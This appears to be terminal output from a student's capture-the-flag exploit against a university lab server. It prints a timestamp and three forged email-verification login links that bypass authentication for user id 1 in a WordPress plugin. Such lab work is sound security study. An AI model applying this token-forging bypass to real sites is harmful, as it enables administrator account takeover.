 ❯ python3 code.py http://ctf-fsi.fe.up.pt:5001/ 1
/Users/goncalopinto/Library/Python/3.9/lib/python/site-packages/urllib3/__init__.py:34: NotOpenSSLWarning: urllib3 v2.0 only supports OpenSSL 1.1.1+, currently the 'ssl' m
odule is compiled with 'LibreSSL 2.8.3'. See: https://github.com/urllib3/urllib3/issues/3020
  warnings.warn(
Timestamp: Mon, 25 Sep 2023 14:29:50 GMT
Timestamp (unix): 1695652190
We need to generate multiple timestamps in order to avoid delay related timing errors
One of the following links will log you in...
#0 link for hash e3b60b451a6fa770b8a78ccef4b40f58:
http://ctf-fsi.fe.up.pt:5001/my-account/?wcj_verify_email=eyJpZCI6IjEiLCJjb2RlIjoiZTNiNjBiNDUxYTZmYTc3MGI4YTc4Y2NlZjRiNDBmNTgifQ
#1 link for hash c8d5e9c27b5edb87c8dd44754162d0fb:
http://ctf-fsi.fe.up.pt:5001/my-account/?wcj_verify_email=eyJpZCI6IjEiLCJjb2RlIjoiYzhkNWU5YzI3YjVlZGI4N2M4ZGQ0NDc1NDE2MmQwZmIifQ
#2 link for hash 221d1d451f5a733a86476f09af7bef62:
http://ctf-fsi.fe.up.pt:5001/my-account/?wcj_verify_email=eyJpZCI6IjEiLCJjb2RlIjoiMjIxZDFkNDUxZjVhNzMzYTg2NDc2ZjA5YWY3YmVmNjIifQ